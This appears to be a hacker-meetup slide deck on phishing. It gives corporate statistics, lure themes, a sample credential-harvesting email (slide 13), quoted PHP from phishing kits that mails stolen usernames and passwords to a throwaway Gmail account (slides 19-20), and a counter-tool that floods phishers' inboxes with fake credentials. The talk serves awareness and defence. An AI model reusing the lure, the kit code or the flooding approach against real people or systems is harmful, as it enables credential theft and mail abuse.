Slide 1

Let’s Talk Phishing
Alex Minster “Belouve”
Hacker. DC414. General Curious Bastard. @ulicbelouve

Slide 2

About this talk
These slides will be picture and meme-tastic, because we’re all a little bit ADD
Disclaimer yada yada…don’t sue me, I’m just as broke as most companies’ firewalls, so you’ll be out of luck
#YOLOSEC
This’ll have basic stuff, corporate stats…
And then some hacker-ish tricks
And cats

Slide 3
Phishing Defined
“Practice of sending emails appearing to be from reputable sources with the goal of influencing or gaining personal information” – Chris Hadnagy, CEO and Founder of Social- Engineer, LLC; Innocent Lives Foundation
Not all the information is scary, and there is some good stuff at the end.

Slide 4

Company Security- Some Phishing Facts
Over half of internet users get at least 1 phishing e-mail per day
Over 100 billion spam emails are sent each day
Average phishing costs 1.6 MILLION USD per incident
The average large company – lost $3.7 MILLION per year to phishing alone
Targeted CEO attacks in US costing $246 million annually

Slide 5

Some Big Breaches and Costs

Slide 6

Costs – Recent Examples
Phishing attack just before payday
Phish creds, then access employee’s payroll preferences.
Views W2, and then changes the direct deposit information
Based in Africa or Eastern Europe
This can cause financial disruption to you

Slide 7
Phishing Statistics
Statistics
Verizon DBIR report – Humans used as vectors for attacks
Some scary statistics
How long until someone first clicks on it?
How long until someone reports it?
Very quick to infect, very long to detect or fix
So how are people doing?

Slide 8
Some stats from $employer
Who falls for it:
Employer overall – 8% fall for it
Our practice – 14% fall for it
Who reports it:
Employer overall – 26% report it
Our practice – 62% report it
How quickly is it reported:
Globally – First report: 28 minutes
Employer overall – First report: 11 minutes
Our practice – First report: 15 minutes

Slide 9

Rubik’s Cat
How am I to know what not to fall for?
How can my company get better?

Slide 10

Phishing Indicators

Slide 11

And what if YOU want to be evil?
Then…just be evil
Calendar Injection
HR Violation <- Be careful!!
Salary Updates
Targeted attacks…friends, family, hobbies
Home loan changes
Overdraft notices
Depends on target
Free candy

Slide 12


Slide 13
Try Hard 2: Try Harder
From: it@chown.co
Subject: Update Contact Details for Company Directory
Team,
We need to make sure everyone’s contact information is up-to-date, please log in with your corporate login and verify the information is correct.
http://employeedirectory.chown.co
We need to have this list updated by Friday, so please make this a priority.
Thank You

Slide 14

Learning Time
So what can we learn from these examples?
Cybercriminals no longer use poorly typed phishing e-mails. They’re clever.
They do their homework
They know a lot about the individuals they are targeting
They often purchase quality domains

Slide 15
Just 4 U
I doubled the length of this presentation, just for DC414.
This is the less-corporate friendly stuff.
Yaaaay!

Slide 16
Some Fresh Black Hat Tools
You want to screw with the phishers?
Yeah you do.
Let’s go back to this picture:

Slide 17

Some Fresh Black Hat Tools
You want to screw with the phishers?
Yeah you do.
Let’s go back to this picture:
And do the same back…

Slide 18
ActiveAntiPhish
“Protecting Stolen Credentials Using Saturation”
Not mine. Chad Baxter.
Fresh, as in 16 June 2018.
Found that hackers tend to use kits, and “tried and true format” used in about 90% of them.
Just detect them? Nah. Hit ‘em back.

Slide 19
Looking At The Kits
Phishers like to tag their logs. Dunno why.
$message .= "----------- ! +Citi LOGIN ! xDD+ ! -----------\n";
$message .= "----------- ! +Account infoS+ ! -----------\n";
$message .= "Email Address : ".$_POST['username']."\n";
$message .= "Password : ".$_POST['passwd']."\n";
$message .= "IP Address : ".$ip."\n";
$message .= "----------- ! +nJoY+ ! -----------\n";
But it makes things very identifiable for ActiveAntiPhish

Slide 20
Looking At The Kits
How the mailer looks, send to a throwaway account:
$send = "REDACTED@gmail.com";
$subject = "Office365 logs xD $ip";
$headers = "From: El Patr0n<xCoNsoLe@REDACTED.com>";
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
$arr=array($send, $IP);
foreach ($arr as $send)
mail($send,$subject,$message,$headers);
They like the 1337SpEaK, identifiable for ActiveAntiPhish

Slide 21
Theory
Increase the noise in the signal to noise
Give it:
Proxy list (so they don’t come back at you)
Fake password list
Fake username list
And then…

Slide 22

Saturation!!!

Slide 23
Drinking from the firehose
Most throwaway accounts are Gmail accounts
GMail only allows you to receive 60 e-mails per minute.
These are being sent BY the phisher (remember the mailer section?)
$send = "REDACTED@gmail.com";
$subject = "Office365 logs xD $ip";
$headers = "From: El Patr0n<xCoNsoLe@REDACTED.com>";

Slide 24
Drinking from the firehose
Server sending the e-mail
$headers = "From: El Patr0n<xCoNsoLe@REDACTED.com>";
Gets banned when it reaches the daily limit.
That’s 1 e-mail per second, for every minute of 24 hours
Or 86,400 e-mails.
Yeah, let’s rapidly have the spammer’s server send 86,400 e-mails. From proxied locations.
Per GMail: server is banned for 24 hours on first offense

Slide 25
What this does
Phisher probably loses ability to collect any more logs for 24 hours
Their inbox is full of fake credentials
In that 24 hours, we can contact webhosts/domain registrars to get the site taken down.
The phishers will probably just abandon that account.
Note: because the fake traffic is generated by the phisher’s site, ActiveAntiPhish is not likely to get banned.

Slide 26

Where do I get this glory?!?

Slide 27
Take a picture
GitHub!! Again, this is NOT MINE,
Credit to them:
https://github.com/LogoiLab/ActiveAntiPhish
Article:
https://computeco.de/2018-06-16_1.html

Slide 28
Well that’s just about it
I’m a fan of this intertubez thing, so find me @ulicbelouve
My github repo of stuff is https://github.com/belouve
Come check out DC414 https://dc414.org
This…you’re already here. Just come back.
Also, go #YOLOSEC

